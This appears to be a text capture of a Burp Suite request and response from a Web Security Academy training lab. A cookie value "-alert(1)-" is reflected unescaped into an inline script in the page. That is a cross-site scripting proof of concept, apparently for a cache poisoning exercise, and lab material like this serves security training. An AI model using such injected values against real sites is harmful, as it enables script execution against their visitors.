 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ac400e404eddfc981947fe800d400a4.web-security-academy.net
3 Cookie: session=ekBWIOHf3Xpq7CZVblJhfiyHmGbJl9sW; fehost="-alert(1)-"
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ac400e404eddfc981947fe800d400a4.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10774
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
"host":"0ac400e404eddfc981947fe800d400a4.web-security-academy.net",
"path":"/","frontend":""-alert(1)-""
}